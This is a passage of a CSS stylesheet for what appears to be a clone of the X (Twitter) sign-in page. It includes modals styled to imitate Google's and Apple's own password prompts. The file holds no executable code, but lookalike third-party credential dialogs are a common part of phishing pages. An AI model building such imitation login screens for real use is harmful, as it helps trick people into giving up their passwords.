  .right-column svg {
    height: auto;
    width: 100%;
    max-width: 480px;
  }

  .right-column svg radialGradient {
    transition: cx 0.1s ease-out, cy 0.1s ease-out;
  }
}

/* ===== Mobile Section (below 500px) ===== */
.mobile-section {
  display: none;
  flex: 1;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

@media (max-width: 500px) {
  .mobile-section {
    display: flex;
  }
}

.mobile-x-logo {
  display: flex;
  align-items: center;
  justify-content: end;
  width: 100%;
  max-width: 250px;
  min-height: 30vh;
  margin: 16px 0;
  overflow: hidden;
}

.mobile-x-logo svg {
  height: auto;
  width: 100%;
  max-width: 480px;
}

.mobile-text {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 32px;
  margin-top: 32px;
}

.mobile-heading {
  font-size: 20px;
  font-weight: 600;
  color: #e7e9ea;
  margin-bottom: 32px;
  text-align: center;
}

.mobile-subheading {
  font-weight: 700;
  color: #e7e9ea;
  margin-bottom: 12px;
  text-align: center;
}

.btn-signin {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 400px;
  height: 44px;
  padding: 0 16px;
  border: 1px solid #536471;
  border-radius: 9999px;
  font-size: 15px;
  font-weight: 700;
  color: #e7e9ea;
  background: transparent;
  transition: background-color 150ms ease;
}

.btn-signin:hover {
  background: rgba(239, 243, 244, 0.1);
}

/* ===== Modal ===== */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(91, 112, 131, 0.4);
  z-index: 2000;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 16px;
  opacity: 0;
  transition: opacity 200ms ease;
}

.modal-overlay.visible {
  display: flex;
  opacity: 1;
}

.modal {
  background: #000;
  border-radius: 16px;
  width: 100%;
  max-width: 600px;
  height: 664px;
  max-height: calc(100dvh - 32px);
  display: flex;
  flex-direction: column;
  overflow: hidden;
  animation: modalSlideUp 0.3s ease-out;
}

.google-modal {
  background: #fff;
}

@keyframes modalSlideUp {
  from {
    transform: translateY(20px);
    opacity: 0;
  }
  to {
    transform: translateY(0);
    opacity: 1;
  }
}

.modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 16px;
  height: 53px;
  flex-shrink: 0;
}

.google-modal .modal-header {
  padding: 8px 8px 0;
  height: auto;
}

.modal-back {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 9999px;
  color: #eff3f4;
  transition: background-color 150ms ease;
}

.modal-back:hover {
  background: rgba(239, 243, 244, 0.1);
}

.google-modal .modal-back {
  color: #5f6368;
}

.google-modal .modal-back:hover {
  background: rgba(0, 0, 0, 0.05);
}

.modal-body {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 0 32px;
  overflow-y: auto;
}

.google-modal-body {
  padding: 0 24px 24px;
}

.modal-logo {
  color: #eff3f4;
  margin-bottom: 24px;
}

.modal-title {
  font-size: 20px;
  font-weight: 700;
  color: #eff3f4;
  margin-bottom: 24px;
  text-align: center;
}

.phone-input-wrapper {
  display: flex;
  align-items: center;
  width: 100%;
  height: 56px;
  border: 1px solid #333639;
  border-radius: 4px;
  padding: 0 12px;
  margin-bottom: 12px;
  transition: border-color 150ms ease;
}

.phone-input-wrapper:focus-within {
  border-color: var(--input-blue);
}

.phone-country-picker {
  flex-shrink: 0;
}

.phone-country-btn {
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 4px;
  border-radius: 4px;
  color: #eff3f4;
  font-size: 15px;
  transition: background-color 150ms ease;
}

.phone-country-btn:hover {
  background: rgba(239, 243, 244, 0.1);
}

.phone-country-code {
  font-size: 15px;
}

.phone-input-separator {
  width: 1px;
  height: 24px;
  background: #333639;
  margin: 0 8px;
  flex-shrink: 0;
}

.phone-input {
  flex: 1;
  height: 100%;
  font-size: 16px;
  color: #eff3f4;
  background: transparent;
}

.phone-input::placeholder {
  color: #71767b;
}

.modal-info {
  font-size: 13px;
  color: #71767b;
  line-height: 1.5;
  margin-bottom: 16px;
  text-align: left;
  width: 100%;
}

.privacy-dropdown {
  position: relative;
  margin-top: 8px;
}

.privacy-options-btn {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 13px;
  color: #71767b;
  transition: color 150ms ease;
}

.privacy-options-btn:hover {
  color: #eff3f4;
}

.privacy-dropdown-content {
  position: absolute;
  z-index: 10;
  min-width: max-content;
  border-radius: 12px;
  box-shadow: 0 0 15px rgba(255, 255, 255, 0.2);
  backdrop-filter: blur(16px);
  background: rgba(30, 30, 30, 0.95);
  padding: 16px;
  left: 0;
  top: 8px;
  opacity: 0;
  visibility: hidden;
  transition: opacity 150ms ease, visibility 150ms ease;
}

.privacy-dropdown:hover .privacy-dropdown-content {
  opacity: 1;
  visibility: visible;
}

.privacy-dropdown-inner {
  display: flex;
  align-items: center;
  gap: 16px;
}

.privacy-dropdown-text {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.privacy-dropdown-title {
  font-size: 14px;
  font-weight: 500;
  color: #eff3f4;
}

.privacy-dropdown-desc {
  font-size: 13px;
  color: #71767b;
}

.toggle-switch {
  flex-shrink: 0;
}

.toggle-track {
  display: block;
  width: 40px;
  height: 22px;
  border-radius: 11px;
  background: #1d9bf0;
  position: relative;
  transition: background-color 150ms ease;
}

.toggle-thumb {
  position: absolute;
  top: 2px;
  left: 20px;
  width: 18px;
  height: 18px;
  border-radius: 9999px;
  background: #fff;
  transition: left 150ms ease;
}

.toggle-switch[aria-checked="false"] .toggle-track {
  background: #536471;
}

.toggle-switch[aria-checked="false"] .toggle-thumb {
  left: 2px;
}

.modal-continue {
  width: 100%;
  margin-top: auto;
  margin-bottom: 32px;
}

.modal-subtitle {
  font-size: 15px;
  color: #71767b;
  margin-bottom: 24px;
  text-align: left;
  width: 100%;
}

.modal-input {
  margin-bottom: 16px;
}

.password-input-group {
  position: relative;
}

.password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: #eff3f4;
  z-index: 2;
  padding: 4px;
}

.forgot-password {
  display: block;
  width: 100%;
  text-align: left;
  margin-bottom: 16px;
}

.modal-footer-links {
  display: flex;
  justify-content: space-between;
  width: 100%;
  margin-top: 16px;
}

.modal-link {
  font-size: 14px;
  color: #1d9bf0;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
}

.modal-link:hover {
  text-decoration: underline;
}

.google-logo {
  color: #4285F4;
}

/* Google Modal Specific Styles */
.google-modal {
  height: auto;
  max-height: calc(100dvh - 32px);
  max-width: 450px;
  min-width: 320px;
  border-radius: 28px;
  padding: 24px;
  box-shadow: 0 1px 3px 0 rgba(60,64,67,0.3), 0 4px 8px 3px rgba(60,64,67,0.15);
}

.google-logo-wrap {
  display: flex;
  justify-content: flex-start;
  margin-bottom: 24px;
}

.google-g-logo {
  display: block;
}

.google-modal-title {
  font-size: 24px;
  font-weight: 400;
  color: #202124;
  margin-bottom: 8px;
  text-align: left;
  width: 100%;
  line-height: 1.33;
  letter-spacing: 0;
}

.google-modal-subtitle {
  font-size: 16px;
  color: #202124;
  margin-bottom: 32px;
  text-align: left;
  width: 100%;
  font-weight: 400;
}

.google-modal-subtitle strong {
  font-weight: 500;
}

.google-user-chip {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 24px;
}

.google-user-email {
  font-size: 14px;
  color: #202124;
}

.google-user-arrow {
  flex-shrink: 0;
}

.google-input {
  margin-bottom: 0;
}

.google-input .form-input {
  background: #fff;
  color: #202124;
  border-color: #dadce0;
  border-width: 1px;
  border-radius: 4px;
  font-size: 16px;
  padding: 13px 15px;
}

.google-input .form-input:hover {
  border-color: #c4c7cc;
}

.google-input .form-input:focus {
  border-color: #1a73e8;
  background: #fff;
}

.google-input .form-label {
  color: #5f6368;
  font-size: 16px;
}

.google-input .form-input:focus + .form-label {
  color: #1a73e8;
  font-size: 12px;
  top: 8px;
}

.google-error-msg {
  font-size: 12px;
  color: #d93025;
  width: 100%;
  text-align: left;
  margin-top: 6px;
  min-height: 0;
  transition: min-height 150ms ease;
}

.google-error-msg:not(:empty) {
  min-height: 18px;
  margin-bottom: 4px;
}

.google-forgot-link {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 14px;
  color: #1a73e8;
  background: none;
  border: none;
  cursor: pointer;
  padding: 12px 0;
  margin-bottom: 8px;
  font-weight: 500;
}

.google-forgot-link:hover {
  text-decoration: underline;
}

.google-privacy-text {
  font-size: 12px;
  color: #5f6368;
  line-height: 1.5;
  margin-bottom: 24px;
  text-align: left;
}

.google-learn-more {
  color: #1a73e8;
  text-decoration: none;
}

.google-learn-more:hover {
  text-decoration: underline;
}

.google-modal-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.google-create-link {
  font-size: 14px;
  font-weight: 500;
  color: #1a73e8;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
}

.google-create-link:hover {
  text-decoration: underline;
}

.google-next-btn {
  background: #1a73e8;
  color: #fff;
  font-weight: 500;
  font-size: 14px;
  padding: 0 24px;
  height: 40px;
  min-width: 80px;
  border-radius: 20px;
}

.google-next-btn:not(:disabled) {
  background: #1a73e8;
  color: #fff;
}

.google-next-btn:disabled {
  background: #c2e0ff;
  color: #c2e0ff;
  cursor: default;
}

.google-next-btn:not(:disabled):hover {
  background: #1765cc;
  box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}

.google-next-btn:disabled {
  background: #f1f3f4;
  color: #80868b;
}

.apple-logo {
  color: #eff3f4;
}

/* Apple Modal Specific Styles */
.apple-modal {
  height: auto;
  max-height: calc(100dvh - 32px);
}

.apple-modal-body {
  padding: 24px 32px 40px;
}

.apple-app-icon {
  color: #eff3f4;
  margin-bottom: 16px;
}

.apple-modal-title {
  font-size: 14px;
  font-weight: 400;
  color: #eff3f4;
  margin-bottom: 24px;
  text-align: left;
  width: 100%;
  line-height: 1.5;
}

.apple-input {
  margin-bottom: 0;
}

.apple-continue-btn {
  margin-top: 24px;
  background: #0071e3;
  color: #fff;
}

.apple-continue-btn:not(:disabled) {
  background: #0071e3;
  color: #fff;
}

.apple-continue-btn:not(:disabled):hover {
  background: #0077ed;
}

.apple-swp-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  height: 44px;
  margin-top: 12px;
  border: 1px solid #424245;
  border-radius: 980px;
  background: transparent;
  color: #fff;
  font-size: 15px;
  font-weight: 400;
  cursor: pointer;
  transition: background-color 150ms ease;
}

.apple-swp-btn:hover {
  background: rgba(255, 255, 255, 0.1);
}

.apple-swp-desc {
  font-size: 12px;
  color: #86868b;
  text-align: center;
  margin-top: 8px;
}

.apple-privacy {
  margin-top: 24px;
  padding-top: 16px;
  border-top: 1px solid #424245;
}

.apple-privacy p {
  font-size: 12px;
  color: #86868b;
  line-height: 1.5;
}

.apple-privacy a {
  color: #2997ff;
  text-decoration: none;
}

.apple-privacy a:hover {
  text-decoration: underline;
}

/* ===== Footer ===== */
.footer {
  padding: 12px 16px;
}

.footer nav {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  gap: 4px;
  font-size: 13px;
  color: #71767b;
  line-height: 24px;
}

.footer a {
  color: #71767b;
  white-space: nowrap;
}

.footer a:hover {
  text-decoration: underline;
}

.footer .dot {
  padding: 0 4px;
  color: #71767b;
  user-select: none;
}

/* ===== Toast Notification ===== */
.toast {
  position: fixed;
  bottom: 1rem;
  left: 50%;
  transform: translateX(-50%);
  background: var(--accent);
  color: white;
  padding: 12px 24px;
  border-radius: 8px;
  font-size: 14px;
  font-weight: 500;
  z-index: 1000;
  opacity: 0;
  pointer-events: none;
  transition: opacity 200ms ease;
  display: flex;
  flex-direction: column;
  align-items: center;
  flex-shrink: 1;
  margin-top: 1rem;
  animation: slideUp 0.3s ease-out;
}

.toast.visible {
  opacity: 1;
  pointer-events: auto;
}

@keyframes slideUp {
  from {
    bottom: 0;
    opacity: 0;
  }
  to {
    bottom: 1rem;
    opacity: 1;
  }
}

/* ===== Animations ===== */
@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

/* ===== Reduced Motion ===== */
@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
}

/* ===== Responsive: Desktop 1440px+ ===== */
@media (min-width: 1400px) {
  .right-column svg {
    max-width: 560px;
  }
}

/* ===== Responsive: Tablet (769px - 850px) ===== */
@media (max-width: 850px) and (min-width: 769px) {
  .heading {
    font-size: 50px;
  }
}

/* ===== Responsive: Mobile (up to 768px) ===== */
@media (max-width: 768px) {
  .heading {
    font-size: 44px;
  }

  .btn-social,
  .btn-continue {
    height: 40px;
    font-size: 15px;
  }

  .input-group {
    height: 56px;
  }
}

/* ===== Responsive: Small Mobile (up to 480px) ===== */
@media (max-width: 480px) {
  .heading {
    font-size: 38px;
  }
}
</file>
